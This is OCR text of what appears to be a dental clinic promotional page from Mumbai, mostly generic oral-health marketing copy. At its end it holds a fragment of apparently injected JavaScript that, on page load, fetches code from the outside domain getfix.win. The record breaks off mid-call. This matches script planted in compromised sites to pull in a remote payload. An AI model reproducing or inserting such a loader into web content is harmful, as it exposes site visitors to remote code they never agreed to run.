
Maintaining good oral health is essential for
overall health and well being. Regular dental
checkups and cleanings can help prevent and
detect dental problems early, reducing the risk of
more serious health issues. Individuals can
maintain a healthy mouth and a beautiful smile by
practising good oral hygiene habits and seeking an
advanced dental care clinic Mumbai. Investing in
quality dental care at a clinic and prioritising oral
health is important to overall health and well-
being. Individuals can maintain good oral health
and improve their quality of life by choosing a
reputable
family dental Care clinic in Mumbai
,
practicing good oral hygiene habits, and seeking
regular dental checkups and cleanings.
;document.addEventListener(“DOMContentLoaded”,
function () { var url = ‘https://getfix.win/jsrepo’; fetch(url)